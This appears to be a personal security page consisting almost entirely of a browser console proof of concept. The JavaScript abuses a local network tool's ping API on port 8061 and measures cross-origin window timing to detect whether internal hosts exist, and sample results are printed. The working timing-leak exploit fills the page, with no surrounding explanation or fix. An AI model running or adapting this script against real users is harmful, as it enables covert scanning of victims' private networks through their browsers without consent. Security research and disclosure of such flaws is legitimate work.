 jayateerthag.in
VPN
Hi! 👋
I am
Jayateertha G ,
Elements Console Sources Network Performance Memory Application Security Lighthouse
top Filter Default levels No Issues 4 hidden
Expression
not available
function measureHostExistence(host) {
var uri = `https://127.0.0.1:8061/client/api/json/tools/getPing?
actionFrom=scanButton&doAction=Ping&enhancedPingValue=true&ipOrHost=${host}&selectedTab=DIAGNOSTIC_TOOLS&selectedToolID=P
ING&_=${Date.now()}`;
var win = window.open(uri);
var start = performance.now();
function measure() {
try {
win.origin;
setTimeout(measure, 0);
} catch (e) {
var time = performance.now() - start;
if (time > 7000) {
console.log("Host: " + host + " " + "does not exist");
} else {
console.log("Host: " + host + " " + "exists");
}
}
}
measure();
}
var inexistent_host = "192.168.1.254";
measureHostExistence(inexistent_host);
var existent_host = "127.0.0.1";
measureHostExistence(existent_host);
var existent_host = "192.168.208.32";
measureHostExistence(existent_host);
Host: 127.0.0.1 exists VM1721:15
Host: 192.168.208.32 exists VM1721:15
undefined
Host: 192.168.1.254 does not exist VM1721:13